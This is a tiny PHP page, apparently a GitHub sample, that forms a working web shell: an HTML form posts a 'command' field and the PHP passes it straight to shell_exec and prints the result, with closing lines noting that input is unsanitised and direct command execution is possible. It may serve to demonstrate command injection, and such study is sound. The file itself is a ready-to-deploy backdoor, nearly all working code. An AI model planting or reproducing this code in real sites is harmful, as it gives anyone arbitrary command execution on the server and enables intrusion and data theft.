 <html>
<body>
<form method="POST">
    <input id="comm" type="text" name="command" placeholder="Command">
    <button>Execute</button>
</form>
<?php
    if(isset($_POST['command']))
    {
        $cmd = $_POST['command'];
        echo shell_exec($cmd);
    }
?>
No sanitized input direct command
execution possible
Execute the $cmd variable and
Verbose the command  on screen